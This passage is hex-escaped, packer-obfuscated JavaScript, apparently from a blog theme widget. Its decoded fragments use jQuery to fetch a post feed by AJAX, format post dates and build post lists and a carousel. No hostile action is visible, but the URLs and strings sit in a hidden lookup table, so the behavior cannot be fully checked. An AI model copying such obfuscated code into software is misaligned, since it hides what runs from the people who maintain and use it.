b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78